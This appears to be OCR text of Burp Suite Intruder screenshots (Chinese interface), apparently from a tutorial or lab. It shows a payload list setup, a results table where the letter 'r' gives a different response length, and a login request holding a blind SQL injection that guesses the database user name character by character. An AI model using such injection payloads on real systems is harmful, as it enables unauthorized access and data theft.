 1 × 2 × +
位置 payload 资源池 设置
Payload集
开始攻击
您可以定义一个或多个有payload集。payload集的数量取决于“位置”选项卡中定义的攻击类型。每个payload集可以使用各种payload 类型，并且可以以各种方式定制每种payload类型。
Payload集: 1 Payload数量: 65
Payload类型: 简单列表 请求数量: 65
Payload设置[简单列表]
此处payload类型允许您配置用作payload的简单清单。
粘贴
从文件加载
删除
清空
去重
1
2
3
4
5
6
7
8
9
添加 输入新条目
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
攻击 保存 列 1. Intruder attack
emporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 payload 状态码 错误 超时 长度 注释
14 m 200 481
15 n 200 481
16 o 200 481
17 p 200 481
18 q 200 481
19 r 200 453
20 s 200 481
21 t 200 481
22 u 200 481
23 v 200 481
24 w 200 481
25 x 200 481
请求 响应
美化 Raw
\n
1
1
15
16
17
18
1
2
24 username=admin' %26%26 user() like 'r%'--+&userpass=admin
搜索...
0高亮
已完成